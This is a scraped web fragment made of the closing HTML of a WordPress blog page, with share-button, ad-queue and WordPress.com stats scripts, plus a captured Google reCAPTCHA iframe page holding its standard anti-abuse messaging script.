							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202603.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'1511',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '1511' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4O-2TZKKnQ4CWUM488UExQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551178292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>